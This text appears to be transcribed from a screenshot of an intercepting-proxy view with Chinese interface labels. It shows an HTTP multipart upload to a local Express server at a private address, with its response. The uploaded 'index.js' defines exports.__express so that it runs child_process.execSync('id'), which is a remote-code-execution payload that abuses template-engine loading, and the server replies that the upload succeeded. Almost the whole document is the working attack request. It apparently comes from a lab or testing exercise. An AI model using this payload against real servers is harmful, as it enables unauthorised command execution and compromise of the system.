 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.132.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113819289819382236441198669​49
3
8 Content-Length: 344
9 Origin: http://192.168.132.1:3000
10 Connection: close
11 Referer: http://192.168.132.1:3000/upload
12 Cookie: connect.sid=
s%3AtYszYJoyTvEEWY9l5WF2XGwkA4lfJH82.RMv%2Fev9hQdZx6e1ckLhuucVDx2
17vMxFjDXlmetX3W0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------113819289819382236441198669493
17 Content-Disposition: form-data; name="fileInput"; filename="
index.js"
18 Content-Type: application/x-javascript
19
20 exports.__express = function() {
21
console.log(require('child_process').execSync("id").toString());
22 }
23 -----------------------------113819289819382236441198669493--
24
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 36
5 ETag: W/"24-PeskHCvEuhn/HQdhTLeeccgWSqM"
6 Date: Mon, 29 Jul 2024 12:35:17 GMT
7 Connection: close
8
9 File uploaded successfully: index.js